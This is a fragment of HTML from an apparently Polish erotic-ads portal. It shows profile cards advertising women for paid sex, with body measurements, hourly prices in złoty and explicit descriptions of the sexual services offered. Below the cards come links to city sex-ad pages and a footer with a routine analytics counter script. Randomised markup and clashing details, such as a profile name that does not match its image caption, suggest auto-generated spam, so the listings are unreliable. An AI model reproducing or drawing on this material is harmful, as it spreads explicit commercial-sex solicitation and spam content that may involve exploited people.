                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Witam, Na spotkaniu oferuję seks francuski, seks klasyczny w różnych pozycjach, minetkę, seks analny. Piękna i urocza nieznajoma zachwyci się niesamowitym kompleksem erotyki.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Agatha</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777929-big-1-1461369600.jpg" alt="Prostytutka Cosima Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Nie odpowiadam na sms-y. Na spotkanie zawsze przyjeżdżam piękna, elegancka, aby sprawić Ci przyjemność.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>HOT:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/pomorskie/anonse-erotyczne-czuchw.php">Anonse erotyczne Człuchów</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/podkarpackie/polki-szukaj-seksu-jarosaw.php">Polki szukają seksu Jarosław</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/mazowieckie/sex-anonse-posk.php">Sex anonse Płońsk</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Gangbang Naturalna dojrzała i realna kobieta zainteresowana ukladem większym niż 1 na 1 pozna Data: Imieniny:. Witamy na stronie seksnumer.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>